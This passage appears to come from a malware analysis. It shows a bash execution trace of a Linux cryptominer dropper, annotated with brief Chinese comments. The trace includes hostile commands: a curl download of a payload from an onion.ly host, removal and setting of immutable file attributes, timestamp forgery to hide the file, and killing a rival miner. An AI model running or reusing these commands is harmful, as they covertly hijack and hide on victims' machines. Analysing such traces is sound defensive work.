 ++ grep '"tls": true' /bin/config.json
grep: /bin/config.json: No such file or directory
++ wc -l
+ '[' 0 -ne 1 ']'
+ chattr -aui /dev/shm/swapfile /bin/config.json
+ rm -rf /dev/shm/swapfile /bin/config.json
+ dpf /dev/shm/swapfile https://eknr73utr7u7bzwo.onion.ly/wp-content/AR9DC
++ wc -l
++ command -v curl
+ '[' 1 -eq 1 ']'
+ curl --retry 2 --connect-timeout 26 --max-time 175 -fsSLkC- -o /dev/shm/swapfile htt
+ mv -f /dev/shm/swapfile /bin/config.json
+ chmod 644 /bin/config.json
没有则下载挖矿配置文件
+ chown 0:0 /bin/config.json
++ shuf -n1
++ find /usr/bin -type f
+ touch -amr /usr/bin/pchrt /bin/config.json
+ chattr +ai /bin/config.json
结束之前的挖矿进程
+ pkill -9 -f /bin/exin
HACK学习呀
+ echo '3fac250cf6bdb0bf5b1707a970bd233e86dabc0765fede8238d761fb0f27c3da /bin/exin'